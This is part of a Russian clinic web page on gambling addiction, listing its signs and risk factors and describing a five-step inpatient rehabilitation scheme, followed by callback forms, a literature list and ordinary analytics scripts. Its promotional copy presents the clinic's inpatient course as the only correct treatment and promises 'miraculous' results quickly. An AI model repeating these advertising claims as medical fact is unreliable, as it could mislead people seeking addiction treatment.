процессе игры;</li><li><span style="color: #0b6a7e; font-weight: bold;">При отсутствии из-за игры денег</span>, что часто бывает после очередного проигрыша, зависимый человек пытается найти виновных в этой потере.</li></ol><h2 style="font-style: normal; color: red; text-align: center; font-size: 30px;">ФАКТОРЫ РИСКА ИЛИ ПОЧЕМУ ВОЗНИКАЕТ ЗАВИСИМОСТЬ?</h2><p><span style="color: #0b6a7e; font-weight: bold;">К факторам риска, провоцирующим страшную зависимость от азартных игр, относят:</span></p><ol><li>плохое воспитание в детском возрасте;</li><li>пристрастие к игре родителей и других родственников;</li><li>чрезмерное увлечение азартными играми в детском и подростковом возрасте;</li><li>зависть к успешным и богатым людям;</li><li>желание быстро разбогатеть;</li><li>понимание, что все в этой жизни можно купить за деньги;</li><li>отсутствие принадлежности и социального статуса.</li></ol><div class='clear'></div><h2 style='font-style:normal;color:red;text-align:center;font-size:30px;' >УЗНАЙ ПРЯМО СЕЙЧАС 5 ШАГОВ, КАК ВЫЛЕЧИТЬ ЗАВИСИМОГО ЧЕЛОВЕКА ОТ АЗАРТНЫХ ИГР</h2><p style='text-align:center;'><iframe width="640" height="390" src="https://www.youtube.com/embed/pVpjxtZfg2w" frameborder="0" allowfullscreen></iframe></p><p>Избавиться от зависимости к азартным играм достаточно сложно, но выход есть!</p><p><span style="color: #0b6a7e; font-weight: bold;">Комплексное медико-психологическоелечение игромании в СПб является единственно верным решением для избавления от опасной зависимости к азартным играм.</span> Данный курс предусматривает стационарное нахождение больного, под бдительным наблюдением опытных специалистов. В комплекс лечения входит психосоциальное сопровождение, тренинги, направленные на развитие личностного роста, сеансы психотерапии и т.д.</p><p>Избавиться от игровой зависимости с помощью гипноза не получится, так как данный курс лечения не производит внутри личностных изменений в сознании зависимого человека, направленных на осознание реальной действительности. <strong>Лечение игромании гипнозом в СПб</strong> – <span style="color: #0b6a7e; font-weight: bold;">НЕ ЭФФЕКТИВНО!</span></p><p><span style="color: #0b6a7e; font-weight: bold;">Лечение игромании и последующая реабилитация происходит по следующей схеме:</span></p><ol><li>Зависимый человек помещается в стационарные условия специализированного центра.</li><li>Опытный врач-психолог, после грамотного осмотра, разрабатывает эффективный курс назначений, направленный на устранение патологической зависимости к играм.</li><li>Далее, резидент вовлекается в программу психо-социальной реабилитации, сроком на 3-6 месяцев, по индивидуальным показаниям.</li><li>После реабилитации в центре, больному оказывается эффективное дистанционное сопровождение, в течение полугода.</li><li>Для профилактики, бывшему игроку рекомендуется периодическое посещение центра реабилитации, хотя бы 1-2 раза в год, с предусмотренным пребыванием до 14 дней.</li></ol><p><span style="color: #0b6a7e; font-weight: bold;">Пристрастие к игре, это не простое увлечение, а реальное заболевание, требующее адекватного лечения! В нашем центре созданы наилучшие условия для проведения лечения игромании в СПб. Благодаря наличию опыта в данном направлении, наши специалисты оказывают чудодейственную помощь в преодолении нехимической зависимости, в самые оперативные сроки. Мы готовы поспособствовать в восстановлении социального и нравственного благополучия, направленного на глобальное изменение личной жизни в лучшую сторону!</span></p><h2 style="font-style: normal; color: red; text-align: center; font-size: 30px;">МЫ ПРИЛОЖИМ ВСЕ СВОИ УСИЛИЯ И ОПЫТ ДЛЯ РЕШЕНИЯ ВАШЕЙ ПРОБЛЕМЫ!</h2> <br><p>Дата публикации: 01.10.2016</p><p>Последнее изменение: 10.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.144.44.243"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>